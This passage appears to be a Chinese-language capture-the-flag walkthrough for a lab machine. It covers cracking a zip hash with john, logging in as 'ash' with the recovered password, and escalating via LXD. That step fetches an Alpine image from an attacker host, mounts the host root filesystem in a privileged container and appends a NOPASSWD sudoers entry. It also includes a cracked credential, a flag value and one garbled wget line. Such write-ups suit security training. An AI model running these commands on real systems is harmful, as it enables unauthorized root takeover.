john ./ziphash.txt --wordlist=/usr/share/wordlists/rockyou.txt
成功发现口令!!尝试将其作为用户凭据切换用户:
- 用户名:
ash - 密码:
admin@it

成功!!!
LXD容器提权

登录ash用户之后,发现该用户在lxd组内,直接进行提权:
首先拉取GitHub项目构建Alpine Linux最小化镜像:
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
随后将其使用SimpleHTTPServer上传至靶机:
wget http://1wget http://10.10.14.12/alpine-v3.20-x86_64-20240819_0816.tar.gz接着直接构建并启动Alpine Linux容器:
lxd init
export PATH=$PATH:/snap/bin
lxc image import ./alpine-v3.20-x86_64-20240819_0816.tar.gz --alias alpine
lxc init alpine ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/main_host recursive=true
lxc start ignite
lxc exec ignite /bin/sh
随后直接进入/mnt/main_host/etc目录,可以发现有sudoers文件,直接执行如下命令在文件尾部添加ash用户免密以root身份运行所有命令的权限:
echo "%ash ALL=(ALL:ALL) NOPASSWD:ALL" >> ./sudoers随后退出容器,查看ash权限:

添加Sudo权限成功!!直接切换用户到root:
sudo su -
提权成功!!!!
Flag文件展示
b82f7647acc9a06fa3451d04aebbd1fd





